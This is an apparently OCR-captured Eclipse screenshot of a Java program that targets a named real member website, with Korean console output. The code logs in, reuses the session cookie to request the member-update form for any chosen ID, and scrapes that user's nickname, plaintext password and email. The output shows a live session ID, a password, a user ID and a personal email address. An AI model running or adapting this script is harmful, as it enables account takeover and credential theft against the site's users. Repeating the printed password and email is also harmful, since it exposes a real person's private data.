 12 String target = "http://dowellcomputer.com/member/memberLoginAction.jsp?memberID=" + memberID + "&memberPassword=" + memberPassword;
13 HttpURLConnection con = (HttpURLConnection) new URL(target).openConnection();
14 String cookie = "";
15 String temp = con.getHeaderField("Set-Cookie");
16 if(temp != null)
17 {
18 cookie = temp;
19 }
20 System.out.println("현재 당신의 세션은 : " + cookie + "입니다.");
21 con = (HttpURLConnection) new URL("http://dowellcomputer.com/member/memberUpdateForm.jsp?ID=" + memberID).openConnection();
22 con.setRequestProperty("Cookie", cookie);
23 BufferedReader br = new BufferedReader(new InputStreamReader(con.getInputStream(), "UTF-8"));
24 while((temp = br.readLine()) != null)
25 {
26 if(temp.contains("value=\"") && temp.contains("memberNickname"))
27 {
28 System.out.println("해당 사용자의 아이디 : " + temp.split("value=\"")[1].split("\">")[0]);
29 }
30 if(temp.contains("value=\"") && temp.contains("memberPassword"))
31 {
32 System.out.println("해당 사용자의 비밀번호 : " + temp.split("value=\"")[1].split("\">")[0]);
33 }
34 if(temp.contains("value=\"") && temp.contains("memberEmail"))
35 {
36 System.out.println("해당 사용자의 이메일 : " + temp.split("value=\"")[1].split("\">")[0]);
37 }
Problems @ Javadoc Declaration Console Coverage Debug
<terminated> Main [Java Application] C:₩Program Files₩Java₩jdk1.8.0_144₩bin₩javaw.exe (2018. 4. 16. 오후 7:04:15)
현재 당신의 세션은 : JSESSIONID=EF67907471146D1B23E26BFD65EACE62; Path=/; HttpOnly입니다.
해당 사용자의 비밀번호 : test
해당 사용자의 아이디 : swk
해당 사용자의 이메일 : swk3169@gmail.com